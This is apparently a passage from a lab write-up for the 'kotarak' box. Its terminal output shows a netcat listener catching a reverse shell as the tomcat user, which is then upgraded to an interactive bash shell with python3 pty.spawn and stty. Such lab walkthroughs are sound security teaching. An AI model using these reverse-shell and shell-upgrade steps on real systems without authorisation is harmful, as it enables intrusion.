 connect to [10.10.16.6] from (UNKNOWN) [10.10.10.55] 47814
whoami
tomcat
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$
tomcat@kotarak-dmz:/$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 1337
tomcat@kotarak-dmz:/$
tomcat@kotarak-dmz:/$ export TERM=xterm
tomcat@kotarak-dmz:/$ export SHELL=bash
tomcat@kotarak-dmz:/$